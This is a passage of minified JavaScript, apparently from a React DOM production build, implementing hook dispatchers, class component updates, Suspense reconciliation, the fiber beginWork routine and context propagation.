l={current:l},a.memoizedState=l},useState:function(l){l=wa(l);var a=l.queue,u=xd.bind(null,Pe,a);return a.dispatch=u,[l.memoizedState,u]},useDebugValue:Ii,useDeferredValue:function(l,a){var u=sn();return Dd(u,l,a)},useTransition:function(){var l=wa(!1);return l=P0.bind(null,Pe,l.queue,!0,!1),sn().memoizedState=l,[!1,l]},useSyncExternalStore:function(l,a,u){var c=Pe,f=sn();if(St){if(u===void 0)throw Error(b(407));u=u()}else{if(u=a(),Gt===null)throw Error(b(349));(Tt&60)!==0||Sd(c,a,u)}f.memoizedState=u;var s={value:u,getSnapshot:a};return f.queue=s,I0(Td.bind(null,c,s,l),[l]),c.flags|=2048,Pu(9,$0.bind(null,c,s,u,a),{destroy:void 0},null),u},useId:function(){var l=sn(),a=Gt.identifierPrefix;if(St){var u=au,c=oa;u=(c&~(1<<32-Ql(c)-1)).toString(32)+u,a=":"+a+"R"+u,u=hd++,0<u&&(a+="H"+u.toString(32)),a+=":"}else u=K0++,a=":"+a+"r"+u.toString(32)+":";return l.memoizedState=a},useCacheRefresh:function(){return sn().memoizedState=lp.bind(null,Pe)}};gn.useMemoCache=mf,gn.useHostTransitionStatus=Cd,gn.useFormState=Rd,gn.useActionState=Rd,gn.useOptimistic=function(l){var a=sn();a.memoizedState=a.baseState=l;var u={pending:null,lanes:0,dispatch:null,lastRenderedReducer:null,lastRenderedState:null};return a.queue=u,a=Io.bind(null,Pe,!0,u),u.dispatch=a,[l,a]};var ei={readContext:jl,use:ko,useCallback:Bm,useContext:jl,useEffect:Ad,useImperativeHandle:$o,useInsertionEffect:Na,useLayoutEffect:_m,useMemo:Od,useReducer:yf,useRef:Wo,useState:function(){return yf(ou)},useDebugValue:Ii,useDeferredValue:function(l,a){var u=il();return F0(u,xt.memoizedState,l,a)},useTransition:function(){var l=yf(ou)[0],a=il().memoizedState;return[typeof l=="boolean"?l:qc(l),a]},useSyncExternalStore:ru,useId:tp};ei.useCacheRefresh=Gm,ei.useMemoCache=mf,ei.useHostTransitionStatus=Cd,ei.useFormState=Md,ei.useActionState=Md,ei.useOptimistic=function(l,a){var u=il();return Ed(u,xt,l,a)};var Pi={readContext:jl,use:ko,useCallback:Bm,useContext:jl,useEffect:Ad,useImperativeHandle:$o,useInsertionEffect:Na,useLayoutEffect:_m,useMemo:Od,useReducer:bd,useRef:Wo,useState:function(){return bd(ou)},useDebugValue:Ii,useDeferredValue:function(l,a){var u=il();return xt===null?Dd(u,l,a):F0(u,xt.memoizedState,l,a)},useTransition:function(){var l=bd(ou)[0],a=il().memoizedState;return[typeof l=="boolean"?l:qc(l),a]},useSyncExternalStore:ru,useId:tp};Pi.useCacheRefresh=Gm,Pi.useMemoCache=mf,Pi.useHostTransitionStatus=Cd,Pi.useFormState=Ko,Pi.useActionState=Ko,Pi.useOptimistic=function(l,a){var u=il();return xt!==null?Ed(u,xt,l,a):(u.baseState=l,[l,u.queue.dispatch])};function Zm(l,a,u,c){a=l.memoizedState,u=u(c,a),u=u==null?a:Ge({},a,u),l.memoizedState=u,l.lanes===0&&(l.updateQueue.baseState=u)}var Tf={isMounted:function(l){return(l=l._reactInternals)?le(l)===l:!1},enqueueSetState:function(l,a,u){l=l._reactInternals;var c=Vn(),f=In(c);f.payload=a,u!=null&&(f.callback=u),a=ci(l,f,c),a!==null&&(vl(a,l,c),lr(a,l,c))},enqueueReplaceState:function(l,a,u){l=l._reactInternals;var c=Vn(),f=In(c);f.tag=1,f.payload=a,u!=null&&(f.callback=u),a=ci(l,f,c),a!==null&&(vl(a,l,c),lr(a,l,c))},enqueueForceUpdate:function(l,a){l=l._reactInternals;var u=Vn(),c=In(u);c.tag=2,a!=null&&(c.callback=a),a=ci(l,c,u),a!==null&&(vl(a,l,u),lr(a,l,u))}};function up(l,a,u,c,f,s,m){return l=l.stateNode,typeof l.shouldComponentUpdate=="function"?l.shouldComponentUpdate(c,s,m):a.prototype&&a.prototype.isPureReactComponent?!Gi(u,c)||!Gi(f,s):!0}function $n(l,a,u,c){l=a.state,typeof a.componentWillReceiveProps=="function"&&a.componentWillReceiveProps(u,c),typeof a.UNSAFE_componentWillReceiveProps=="function"&&a.UNSAFE_componentWillReceiveProps(u,c),a.state!==l&&Tf.enqueueReplaceState(a,a.state,null)}function ec(l,a){var u=a;if("ref"in a){u={};for(var c in a)c!=="ref"&&(u[c]=a[c])}if(l=l.defaultProps){u===a&&(u=Ge({},u));for(var f in l)u[f]===void 0&&(u[f]=l[f])}return u}var vn=typeof reportError=="function"?reportError:function(l){if(typeof window=="object"&&typeof window.ErrorEvent=="function"){var a=new window.ErrorEvent("error",{bubbles:!0,cancelable:!0,message:typeof l=="object"&&l!==null&&typeof l.message=="string"?String(l.message):String(l),error:l});if(!window.dispatchEvent(a))return}else if(typeof process=="object"&&typeof process.emit=="function"){process.emit("uncaughtException",l);return}console.error(l)};function qm(l){vn(l)}function ip(l){console.error(l)}function ja(l){vn(l)}function Ef(l,a){try{var u=l.onUncaughtError;u(a.value,{componentStack:a.stack})}catch(c){setTimeout(function(){throw c})}}function Qc(l,a,u){try{var c=l.onCaughtError;c(u.value,{componentStack:u.stack,errorBoundary:a.tag===1?a.stateNode:null})}catch(f){setTimeout(function(){throw f})}}function wd(l,a,u){return u=In(u),u.tag=3,u.payload={element:null},u.callback=function(){Ef(l,a)},u}function fu(l){return l=In(l),l.tag=3,l}function Nd(l,a,u,c){var f=u.type.getDerivedStateFromError;if(typeof f=="function"){var s=c.value;l.payload=function(){return f(s)},l.callback=function(){Qc(a,u,c)}}var m=u.stateNode;m!==null&&typeof m.componentDidCatch=="function"&&(l.callback=function(){Qc(a,u,c),typeof f!="function"&&(pi===null?pi=new Set([this]):pi.add(this));var v=c.stack;this.componentDidCatch(c.value,{componentStack:v!==null?v:""})})}function Vm(l,a,u,c,f){if(u.flags|=32768,c!==null&&typeof c=="object"&&typeof c.then=="function"){if(a=u.alternate,a!==null&&tr(a,u,f,!0),u=Yn.current,u!==null){switch(u.tag){case 13:return Ua===null?yy():u.alternate===null&&ol===0&&(ol=3),u.flags&=-257,u.flags|=65536,u.lanes=f,c===qo?u.flags|=16384:(a=u.updateQueue,a===null?u.updateQueue=new Set([c]):a.add(c),lh(l,c,f)),!1;case 22:return u.flags|=65536,c===qo?u.flags|=16384:(a=u.updateQueue,a===null?(a={transitions:null,markerInstances:null,retryQueue:new Set([c])},u.updateQueue=a):(u=a.retryQueue,u===null?a.retryQueue=new Set([c]):u.add(c)),lh(l,c,f)),!1}throw Error(b(435,u.tag))}return lh(l,c,f),yy(),!1}if(St)return a=Yn.current,a!==null?((a.flags&65536)===0&&(a.flags|=256),a.flags|=65536,a.lanes=f,c!==nd&&(l=Error(b(422),{cause:c}),Lo(zl(l,u)))):(c!==nd&&(a=Error(b(423),{cause:c}),Lo(zl(a,u))),l=l.current.alternate,l.flags|=65536,f&=-f,l.lanes|=f,c=zl(c,u),f=wd(l.stateNode,c,f),Gd(l,f),ol!==4&&(ol=2)),!1;var s=Error(b(520),{cause:c});if(s=zl(s,u),eo===null?eo=[s]:eo.push(s),ol!==4&&(ol=2),a===null)return!0;c=zl(c,u),u=a;do{switch(u.tag){case 3:return u.flags|=65536,l=f&-f,u.lanes|=l,l=wd(u.stateNode,c,l),Gd(u,l),!1;case 1:if(a=u.type,s=u.stateNode,(u.flags&128)===0&&(typeof a.getDerivedStateFromError=="function"||s!==null&&typeof s.componentDidCatch=="function"&&(pi===null||!pi.has(s))))return u.flags|=65536,f&=-f,u.lanes|=f,f=fu(f),Nd(f,l,u,c),Gd(u,f),!1}u=u.return}while(u!==null);return!1}var ti=Error(b(461)),Dl=!1;function cl(l,a,u,c){a.child=l===null?rf(a,null,u,c):Xu(a,l.child,u,c)}function Qm(l,a,u,c,f){u=u.render;var s=a.ref;if("ref"in c){var m={};for(var v in c)v!=="ref"&&(m[v]=c[v])}else m=c;return tc(a),c=yd(l,a,u,m,s,f),v=gd(),l!==null&&!Dl?(vd(l,a,f),Wl(l,a,f)):(St&&v&&td(a),a.flags|=1,cl(l,a,c,f),a.child)}function Fo(l,a,u,c,f){if(l===null){var s=u.type;return typeof s=="function"&&!yu(s)&&s.defaultProps===void 0&&u.compare===null?(a.tag=15,a.type=s,Xc(l,a,s,c,f)):(l=Ut(u.type,null,c,a,a.mode,f),l.ref=a.ref,l.return=a,a.child=l)}if(s=l.child,!_d(l,f)){var m=s.memoizedProps;if(u=u.compare,u=u!==null?u:Gi,u(m,c)&&l.ref===a.ref)return Wl(l,a,f)}return a.flags|=1,l=di(s,c),l.ref=a.ref,l.return=a,a.child=l}function Xc(l,a,u,c,f){if(l!==null){var s=l.memoizedProps;if(Gi(s,c)&&l.ref===a.ref)if(Dl=!1,a.pendingProps=c=s,_d(l,f))(l.flags&131072)!==0&&(Dl=!0);else return a.lanes=l.lanes,Wl(l,a,f)}return Hd(l,a,u,c,f)}function Xm(l,a,u){var c=a.pendingProps,f=c.children,s=(a.stateNode._pendingVisibility&2)!==0,m=l!==null?l.memoizedState:null;if(li(l,a),c.mode==="hidden"||s){if((a.flags&128)!==0){if(c=m!==null?m.baseLanes|u:u,l!==null){for(f=a.child=l.child,s=0;f!==null;)s=s|f.lanes|f.childLanes,f=f.sibling;a.childLanes=s&~c}else a.childLanes=0,a.child=null;return km(l,a,c,u)}if((u&536870912)!==0)a.memoizedState={baseLanes:0,cachePool:null},l!==null&&cu(a,m!==null?m.cachePool:null),m!==null?cd(a,m):od(),fd(a);else return a.lanes=a.childLanes=536870912,km(l,a,m!==null?m.baseLanes|u:u,u)}else m!==null?(cu(a,m.cachePool),cd(a,m),Ju(),a.memoizedState=null):(l!==null&&cu(a,null),od(),Ju());return cl(l,a,f,u),a.child}function km(l,a,u,c){var f=dd();return f=f===null?null:{parent:sl._currentValue,pool:f},a.memoizedState={baseLanes:u,cachePool:f},l!==null&&cu(a,null),od(),fd(a),l!==null&&tr(l,a,c,!0),null}function li(l,a){var u=a.ref;if(u===null)l!==null&&l.ref!==null&&(a.flags|=2097664);else{if(typeof u!="function"&&typeof u!="object")throw Error(b(284));(l===null||l.ref!==u)&&(a.flags|=2097664)}}function Hd(l,a,u,c,f){return tc(a),u=yd(l,a,u,c,void 0,f),c=gd(),l!==null&&!Dl?(vd(l,a,f),Wl(l,a,f)):(St&&c&&td(a),a.flags|=1,cl(l,a,u,f),a.child)}function Rf(l,a,u,c,f,s){return tc(a),a.updateQueue=null,u=pd(a,c,u,f),Xo(l),c=gd(),l!==null&&!Dl?(vd(l,a,s),Wl(l,a,s)):(St&&c&&td(a),a.flags|=1,cl(l,a,u,s),a.child)}function Jm(l,a,u,c,f){if(tc(a),a.stateNode===null){var s=bt,m=u.contextType;typeof m=="object"&&m!==null&&(s=jl(m)),s=new u(c,s),a.memoizedState=s.state!==null&&s.state!==void 0?s.state:null,s.updater=Tf,a.stateNode=s,s._reactInternals=a,s=a.stateNode,s.props=c,s.state=a.memoizedState,s.refs={},lc(a),m=u.contextType,s.context=typeof m=="object"&&m!==null?jl(m):bt,s.state=a.memoizedState,m=u.getDerivedStateFromProps,typeof m=="function"&&(Zm(a,u,m,c),s.state=a.memoizedState),typeof u.getDerivedStateFromProps=="function"||typeof s.getSnapshotBeforeUpdate=="function"||typeof s.UNSAFE_componentWillMount!="function"&&typeof s.componentWillMount!="function"||(m=s.state,typeof s.componentWillMount=="function"&&s.componentWillMount(),typeof s.UNSAFE_componentWillMount=="function"&&s.UNSAFE_componentWillMount(),m!==s.state&&Tf.enqueueReplaceState(s,s.state,null),nr(a,c,s,f),Jc(),s.state=a.memoizedState),typeof s.componentDidMount=="function"&&(a.flags|=4194308),c=!0}else if(l===null){s=a.stateNode;var v=a.memoizedProps,R=ec(u,v);s.props=R;var w=s.context,K=u.contextType;m=bt,typeof K=="object"&&K!==null&&(m=jl(K));var ne=u.getDerivedStateFromProps;K=typeof ne=="function"||typeof s.getSnapshotBeforeUpdate=="function",v=a.pendingProps!==v,K||typeof s.UNSAFE_componentWillReceiveProps!="function"&&typeof s.componentWillReceiveProps!="function"||(v||w!==m)&&$n(a,s,c,m),dn=!1;var L=a.memoizedState;s.state=L,nr(a,c,s,f),Jc(),w=a.memoizedState,v||L!==w||dn?(typeof ne=="function"&&(Zm(a,u,ne,c),w=a.memoizedState),(R=dn||up(a,u,R,c,L,w,m))?(K||typeof s.UNSAFE_componentWillMount!="function"&&typeof s.componentWillMount!="function"||(typeof s.componentWillMount=="function"&&s.componentWillMount(),typeof s.UNSAFE_componentWillMount=="function"&&s.UNSAFE_componentWillMount()),typeof s.componentDidMount=="function"&&(a.flags|=4194308)):(typeof s.componentDidMount=="function"&&(a.flags|=4194308),a.memoizedProps=c,a.memoizedState=w),s.props=c,s.state=w,s.context=m,c=R):(typeof s.componentDidMount=="function"&&(a.flags|=4194308),c=!1)}else{s=a.stateNode,Df(l,a),m=a.memoizedProps,K=ec(u,m),s.props=K,ne=a.pendingProps,L=s.context,w=u.contextType,R=bt,typeof w=="object"&&w!==null&&(R=jl(w)),v=u.getDerivedStateFromProps,(w=typeof v=="function"||typeof s.getSnapshotBeforeUpdate=="function")||typeof s.UNSAFE_componentWillReceiveProps!="function"&&typeof s.componentWillReceiveProps!="function"||(m!==ne||L!==R)&&$n(a,s,c,R),dn=!1,L=a.memoizedState,s.state=L,nr(a,c,s,f),Jc();var W=a.memoizedState;m!==ne||L!==W||dn||l!==null&&l.dependencies!==null&&qt(l.dependencies)?(typeof v=="function"&&(Zm(a,u,v,c),W=a.memoizedState),(K=dn||up(a,u,K,c,L,W,R)||l!==null&&l.dependencies!==null&&qt(l.dependencies))?(w||typeof s.UNSAFE_componentWillUpdate!="function"&&typeof s.componentWillUpdate!="function"||(typeof s.componentWillUpdate=="function"&&s.componentWillUpdate(c,W,R),typeof s.UNSAFE_componentWillUpdate=="function"&&s.UNSAFE_componentWillUpdate(c,W,R)),typeof s.componentDidUpdate=="function"&&(a.flags|=4),typeof s.getSnapshotBeforeUpdate=="function"&&(a.flags|=1024)):(typeof s.componentDidUpdate!="function"||m===l.memoizedProps&&L===l.memoizedState||(a.flags|=4),typeof s.getSnapshotBeforeUpdate!="function"||m===l.memoizedProps&&L===l.memoizedState||(a.flags|=1024),a.memoizedProps=c,a.memoizedState=W),s.props=c,s.state=W,s.context=R,c=K):(typeof s.componentDidUpdate!="function"||m===l.memoizedProps&&L===l.memoizedState||(a.flags|=4),typeof s.getSnapshotBeforeUpdate!="function"||m===l.memoizedProps&&L===l.memoizedState||(a.flags|=1024),c=!1)}return s=c,li(l,a),c=(a.flags&128)!==0,s||c?(s=a.stateNode,u=c&&typeof u.getDerivedStateFromError!="function"?null:s.render(),a.flags|=1,l!==null&&c?(a.child=Xu(a,l.child,null,f),a.child=Xu(a,null,u,f)):cl(l,a,u,f),a.memoizedState=s.state,l=a.child):l=Wl(l,a,f),l}function Km(l,a,u,c){return Hc(),a.flags|=256,cl(l,a,u,c),a.child}var Wm={dehydrated:null,treeContext:null,retryLane:0};function Mf(l){return{baseLanes:l,cachePool:Nm()}}function su(l,a,u){return l=l!==null?l.childLanes&~u:0,a&&(l|=da),l}function $m(l,a,u){var c=a.pendingProps,f=!1,s=(a.flags&128)!==0,m;if((m=s)||(m=l!==null&&l.memoizedState===null?!1:(fl.current&2)!==0),m&&(f=!0,a.flags&=-129),m=(a.flags&32)!==0,a.flags&=-33,l===null){if(St){if(f?ku(a):Ju(),St){var v=Ol,R;if(R=v){e:{for(R=v,v=xa;R.nodeType!==8;){if(!v){v=null;break e}if(R=Tn(R.nextSibling),R===null){v=null;break e}}v=R}v!==null?(a.memoizedState={dehydrated:v,treeContext:Qu!==null?{id:oa,overflow:au}:null,retryLane:536870912},R=Pn(18,null,null,0),R.stateNode=v,R.return=a,a.child=R,Kl=a,Ol=null,R=!0):R=!1}R||Nc(a)}if(v=a.memoizedState,v!==null&&(v=v.dehydrated,v!==null))return v.data==="$!"?a.lanes=16:a.lanes=536870912,null;iu(a)}return v=c.children,c=c.fallback,f?(Ju(),f=a.mode,v=Po({mode:"hidden",children:v},f),c=hi(c,f,u,null),v.return=a,c.return=a,v.sibling=c,a.child=v,f=a.child,f.memoizedState=Mf(u),f.childLanes=su(l,m,u),a.memoizedState=Wm,c):(ku(a),Af(a,v))}if(R=l.memoizedState,R!==null&&(v=R.dehydrated,v!==null)){if(s)a.flags&256?(ku(a),a.flags&=-257,a=ni(l,a,u)):a.memoizedState!==null?(Ju(),a.child=l.child,a.flags|=128,a=null):(Ju(),f=c.fallback,v=a.mode,c=Po({mode:"visible",children:c.children},v),f=hi(f,v,u,null),f.flags|=2,c.return=a,f.return=a,c.sibling=f,a.child=c,Xu(a,l.child,null,u),c=a.child,c.memoizedState=Mf(u),c.childLanes=su(l,m,u),a.memoizedState=Wm,a=f);else if(ku(a),v.data==="$!"){if(m=v.nextSibling&&v.nextSibling.dataset,m)var w=m.dgst;m=w,c=Error(b(419)),c.stack="",c.digest=m,Lo({value:c,source:null,stack:null}),a=ni(l,a,u)}else if(Dl||tr(l,a,u,!1),m=(u&l.childLanes)!==0,Dl||m){if(m=Gt,m!==null){if(c=u&-u,(c&42)!==0)c=1;else switch(c){case 2:c=1;break;case 8:c=4;break;case 32:c=16;break;case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:case 4194304:case 8388608:case 16777216:case 33554432:c=64;break;case 268435456:c=134217728;break;default:c=0}if(c=(c&(m.suspendedLanes|u))!==0?0:c,c!==0&&c!==R.retryLane)throw R.retryLane=c,nu(l,c),vl(m,l,c),ti}v.data==="$?"||yy(),a=ni(l,a,u)}else v.data==="$?"?(a.flags|=128,a.child=l.child,a=Lg.bind(null,l),v._reactRetry=a,a=null):(l=R.treeContext,Ol=Tn(v.nextSibling),Kl=a,St=!0,ra=null,xa=!1,l!==null&&(Bn[fn++]=oa,Bn[fn++]=au,Bn[fn++]=Qu,oa=l.id,au=l.overflow,Qu=a),a=Af(a,c.children),a.flags|=4096);return a}return f?(Ju(),f=c.fallback,v=a.mode,R=l.child,w=R.sibling,c=di(R,{mode:"hidden",children:c.children}),c.subtreeFlags=R.subtreeFlags&31457280,w!==null?f=di(w,f):(f=hi(f,v,u,null),f.flags|=2),f.return=a,c.return=a,c.sibling=f,a.child=c,c=f,f=a.child,v=l.child.memoizedState,v===null?v=Mf(u):(R=v.cachePool,R!==null?(w=sl._currentValue,R=R.parent!==w?{parent:w,pool:w}:R):R=Nm(),v={baseLanes:v.baseLanes|u,cachePool:R}),f.memoizedState=v,f.childLanes=su(l,m,u),a.memoizedState=Wm,c):(ku(a),u=l.child,l=u.sibling,u=di(u,{mode:"visible",children:c.children}),u.return=a,u.sibling=null,l!==null&&(m=a.deletions,m===null?(a.deletions=[l],a.flags|=16):m.push(l)),a.child=u,a.memoizedState=null,u)}function Af(l,a){return a=Po({mode:"visible",children:a},l.mode),a.return=l,l.child=a}function Po(l,a){return Bl(l,a,0,null)}function ni(l,a,u){return Xu(a,l.child,null,u),l=Af(a,a.pendingProps.children),l.flags|=2,a.memoizedState=null,l}function Im(l,a,u){l.lanes|=a;var c=l.alternate;c!==null&&(c.lanes|=a),Yd(l.return,a,u)}function zf(l,a,u,c,f){var s=l.memoizedState;s===null?l.memoizedState={isBackwards:a,rendering:null,renderingStartTime:0,last:c,tail:u,tailMode:f}:(s.isBackwards=a,s.rendering=null,s.renderingStartTime=0,s.last=c,s.tail=u,s.tailMode=f)}function jd(l,a,u){var c=a.pendingProps,f=c.revealOrder,s=c.tail;if(cl(l,a,c.children,u),c=fl.current,(c&2)!==0)c=c&1|2,a.flags|=128;else{if(l!==null&&(l.flags&128)!==0)e:for(l=a.child;l!==null;){if(l.tag===13)l.memoizedState!==null&&Im(l,u,a);else if(l.tag===19)Im(l,u,a);else if(l.child!==null){l.child.return=l,l=l.child;continue}if(l===a)break e;for(;l.sibling===null;){if(l.return===null||l.return===a)break e;l=l.return}l.sibling.return=l.return,l=l.sibling}c&=1}switch(vt(fl,c),f){case"forwards":for(u=a.child,f=null;u!==null;)l=u.alternate,l!==null&&ff(l)===null&&(f=u),u=u.sibling;u=f,u===null?(f=a.child,a.child=null):(f=u.sibling,u.sibling=null),zf(a,!1,f,u,s);break;case"backwards":for(u=null,f=a.child,a.child=null;f!==null;){if(l=f.alternate,l!==null&&ff(l)===null){a.child=f;break}l=f.sibling,f.sibling=u,u=f,f=l}zf(a,!0,u,null,s);break;case"together":zf(a,!1,null,null,void 0);break;default:a.memoizedState=null}return a.child}function Wl(l,a,u){if(l!==null&&(a.dependencies=l.dependencies),pu|=a.lanes,(u&a.childLanes)===0)if(l!==null){if(tr(l,a,u,!1),(u&a.childLanes)===0)return null}else return null;if(l!==null&&a.child!==l.child)throw Error(b(153));if(a.child!==null){for(l=a.child,u=di(l,l.pendingProps),a.child=u,u.return=a;l.sibling!==null;)l=l.sibling,u=u.sibling=di(l,l.pendingProps),u.return=a;u.sibling=null}return a.child}function _d(l,a){return(l.lanes&a)!==0?!0:(l=l.dependencies,!!(l!==null&&qt(l)))}function Bd(l,a,u){switch(a.tag){case 3:nn(a,a.stateNode.containerInfo),ui(a,sl,l.memoizedState.cache),Hc();break;case 27:case 5:Ea(a);break;case 4:nn(a,a.stateNode.containerInfo);break;case 10:ui(a,a.type,a.memoizedProps.value);break;case 13:var c=a.memoizedState;if(c!==null)return c.dehydrated!==null?(ku(a),a.flags|=128,null):(u&a.child.childLanes)!==0?$m(l,a,u):(ku(a),l=Wl(l,a,u),l!==null?l.sibling:null);ku(a);break;case 19:var f=(l.flags&128)!==0;if(c=(u&a.childLanes)!==0,c||(tr(l,a,u,!1),c=(u&a.childLanes)!==0),f){if(c)return jd(l,a,u);a.flags|=128}if(f=a.memoizedState,f!==null&&(f.rendering=null,f.tail=null,f.lastEffect=null),vt(fl,fl.current),c)break;return null;case 22:case 23:return a.lanes=0,Xm(l,a,u);case 24:ui(a,sl,l.memoizedState.cache)}return Wl(l,a,u)}function er(l,a,u){if(l!==null)if(l.memoizedProps!==a.pendingProps)Dl=!0;else{if(!_d(l,u)&&(a.flags&128)===0)return Dl=!1,Bd(l,a,u);Dl=(l.flags&131072)!==0}else Dl=!1,St&&(a.flags&1048576)!==0&&Am(a,Vu,a.index);switch(a.lanes=0,a.tag){case 16:e:{l=a.pendingProps;var c=a.elementType,f=c._init;if(c=f(c._payload),a.type=c,typeof c=="function")yu(c)?(l=ec(c,l),a.tag=1,a=Jm(null,a,c,l,u)):(a.tag=0,a=Hd(null,a,c,l,u));else{if(c!=null){if(f=c.$$typeof,f===se){a.tag=11,a=Qm(null,a,c,l,u);break e}else if(f===Ke){a.tag=14,a=Fo(null,a,c,l,u);break e}}throw a=Rl(c)||c,Error(b(306,a,""))}}return a;case 0:return Hd(l,a,a.type,a.pendingProps,u);case 1:return c=a.type,f=ec(c,a.pendingProps),Jm(l,a,c,f,u);case 3:e:{if(nn(a,a.stateNode.containerInfo),l===null)throw Error(b(387));var s=a.pendingProps;f=a.memoizedState,c=f.element,Df(l,a),nr(a,s,null,u);var m=a.memoizedState;if(s=m.cache,ui(a,sl,s),s!==f.cache&&bn(a,[sl],u,!0),Jc(),s=m.element,f.isDehydrated)if(f={element:s,isDehydrated:!1,cache:m.cache},a.updateQueue.baseState=f,a.memoizedState=f,a.flags&256){a=Km(l,a,s,u);break e}else if(s!==c){c=zl(Error(b(424)),a),Lo(c),a=Km(l,a,s,u);break e}else for(Ol=Tn(a.stateNode.containerInfo.firstChild),Kl=a,St=!0,ra=null,xa=!0,u=rf(a,null,s,u),a.child=u;u;)u.flags=u.flags&-3|4096,u=u.sibling;else{if(Hc(),s===c){a=Wl(l,a,u);break e}cl(l,a,s,u)}a=a.child}return a;case 26:return li(l,a),l===null?(u=Fl(a.type,null,a.pendingProps,null))?a.memoizedState=u:St||(u=a.type,l=a.pendingProps,c=Wf(Ie.current).createElement(u),c[y]=a,c[C]=l,Gl(c,u,l),_t(c),a.stateNode=c):a.memoizedState=Fl(a.type,l.memoizedProps,a.pendingProps,l.memoizedState),null;case 27:return Ea(a),l===null&&St&&(c=a.stateNode=Pf(a.type,a.pendingProps,Ie.current),Kl=a,xa=!0,Ol=Tn(c.firstChild)),c=a.pendingProps.children,l!==null||St?cl(l,a,c,u):a.child=Xu(a,null,c,u),li(l,a),a.child;case 5:return l===null&&St&&((f=c=Ol)&&(c=gi(c,a.type,a.pendingProps,xa),c!==null?(a.stateNode=c,Kl=a,Ol=Tn(c.firstChild),xa=!1,f=!0):f=!1),f||Nc(a)),Ea(a),f=a.type,s=a.pendingProps,m=l!==null?l.memoizedProps:null,c=s.children,oh(f,s)?c=null:m!==null&&oh(f,m)&&(a.flags|=32),a.memoizedState!==null&&(f=yd(l,a,W0,null,null,u),ro._currentValue=f),li(l,a),cl(l,a,c,u),a.child;case 6:return l===null&&St&&((l=u=Ol)&&(u=rc(u,a.pendingProps,xa),u!==null?(a.stateNode=u,Kl=a,Ol=null,l=!0):l=!1),l||Nc(a)),null;case 13:return $m(l,a,u);case 4:return nn(a,a.stateNode.containerInfo),c=a.pendingProps,l===null?a.child=Xu(a,null,c,u):cl(l,a,c,u),a.child;case 11:return Qm(l,a,a.type,a.pendingProps,u);case 7:return cl(l,a,a.pendingProps,u),a.child;case 8:return cl(l,a,a.pendingProps.children,u),a.child;case 12:return cl(l,a,a.pendingProps.children,u),a.child;case 10:return c=a.pendingProps,ui(a,a.type,c.value),cl(l,a,c.children,u),a.child;case 9:return f=a.type._context,c=a.pendingProps.children,tc(a),f=jl(f),c=c(f),a.flags|=1,cl(l,a,c,u),a.child;case 14:return Fo(l,a,a.type,a.pendingProps,u);case 15:return Xc(l,a,a.type,a.pendingProps,u);case 19:return jd(l,a,u);case 22:return Xm(l,a,u);case 24:return tc(a),c=jl(sl),l===null?(f=dd(),f===null&&(f=Gt,s=xm(),f.pooledCache=s,s.refCount++,s!==null&&(f.pooledCacheLanes|=u),f=s),a.memoizedState={parent:c,cache:f},lc(a),ui(a,sl,f)):((l.lanes&u)!==0&&(Df(l,a),nr(a,null,null,u),Jc()),f=l.memoizedState,s=a.memoizedState,f.parent!==c?(f={parent:c,cache:c},a.memoizedState=f,a.lanes===0&&(a.memoizedState=a.updateQueue.baseState=f),ui(a,sl,c)):(c=s.cache,ui(a,sl,c),c!==f.cache&&bn(a,[sl],u,!0))),cl(l,a,a.pendingProps.children,u),a.child;case 29:throw a.pendingProps}throw Error(b(156,a.tag))}var Zt=ct(null),kc=null,ai=null;function ui(l,a,u){vt(Zt,a._currentValue),a._currentValue=u}function ii(l){l._currentValue=Zt.current,wt(Zt)}function Yd(l,a,u){for(;l!==null;){var c=l.alternate;if((l.childLanes&a)!==a?(l.childLanes|=a,c!==null&&(c.childLanes|=a)):c!==null&&(c.childLanes&a)!==a&&(c.childLanes|=a),l===u)break;l=l.return}}function bn(l,a,u,c){var f=l.child;for(f!==null&&(f.return=l);f!==null;){var s=f.dependencies;if(s!==null){var m=f.child;s=s.firstContext;e:for(;s!==null;){var v=s;s=f;for(var R=0;R<a.length;R++)if(v.context===a[R]){s.lanes|=u,v=s.alternate,v!==null&&(v.lanes|=u),Yd(s.return,u,l),c||(m=null);break e}s=v.next}}else if(f.tag===18){if(m=f.return,m===null)throw Error(b(341));m.lanes|=u,s=m.alternate,s!==null&&(s.lanes|=u),Yd(m,u,l),m=null}else m=f.child;if(m!==null)m.return=f;else for(m=f;m!==null;){if(m===l){m=null;break}if(f=m.sibling,f!==null){f.return=m.return,m=f;break}m=m.return}f=m}}function tr(l,a,u,c){l=null;for(var f=a,s=!1;f!==null;){if(!s){if((f.flags&524288)!==0)s=!0;else if((f.flags&262144)!==0)break}if(f.tag===10){var m=f.alternate;if(m===null)throw Error(b(387));if(m=m.memoizedProps,m!==null){var v=f.type;on(f.pendingProps.value,m.value)||(l!==null?l.push(v):l=[v])}}else if(f===Cn.current){if(m=f.alternate,m===null)throw Error(b(387));m.memoizedState.memoizedState!==f.memoizedState.memoizedState&&(l!==null?l.push(ro):l=[ro])}f=f.return}l!==null&&bn(a,l,u,c),a.flags|=262144}function qt(l){for(l=l.firstContext;l!==null;){if(!on(l.context._currentValue,l.memoizedValue))return!0;l=l.next}return!1}function tc(l){kc=l,ai=null,l=l.dependencies,l!==null&&(l.firstContext=null)}function jl(l){return cp(kc,l)}function Of(l,a){return kc===null&&tc(l),cp(l,a)}function cp(l,a){var u=a._currentValue;if(a={context:a,memoizedValue:u,next:null},ai===null){if(l===null)throw Error(b(308));ai=a,l.dependencies={lanes:0,firstContext:a},l.flags|=524288}else ai=ai.next=a;return u}var dn=!1;function lc(l){l.updateQueue={baseState:l.memoizedState,firstBaseUpdate:null,lastBaseUpdate:null,shared:{pending:null,lanes:0,hiddenCallbacks:null},callbacks:null}}function Df(l,a){l=l.updateQueue,a.updateQueue===l&&(a.updateQueue={baseState:l.baseState,firstBaseUpdate:l.firstBaseUpdate,lastBaseUpdate:l.lastBaseUpdate,shared:l.shared,callbacks:null})}function In(l){return{lane:l,tag:0,payload:null,callback:null,next:null}}function ci(l,a,u){var c=l.updateQueue;if(c===null)return null;if(c=c.shared,(Ft&2)!==0){var f=c.pending;return f===null?a.next=a:(a.next=f.next,f.next=a),c.pending=a,a=Jl(l),ed(l,null,u),a}return Ps(l,c,a,u),Jl(l)}function lr(l,a,u){if(a=a.updateQueue,a!==null&&(a=a.shared,(u&4194176)!==0)){var c=a.lanes;c&=l.pendingLanes,u|=c,a.lanes=u,_u(l,u)}}function Gd(l,a){var u=l.updateQueue,c=l.alternate;if(c!==null&&(c=c.updateQueue,u===c)){var f=null,s=null;if(u=u.firstBaseUpdate,u!==null){do{var 